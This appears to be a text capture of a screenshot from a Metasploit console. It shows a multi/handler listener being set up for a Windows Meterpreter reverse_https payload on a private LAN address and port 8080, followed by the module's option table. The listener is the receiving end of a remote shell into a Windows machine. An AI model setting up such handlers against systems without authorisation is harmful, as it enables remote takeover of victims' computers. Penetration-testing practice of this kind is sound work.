 msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
msf6 exploit(multi/handler) > set LHOST
LHOST =>
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, non
e)
LHOST 192.168.29.177 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) >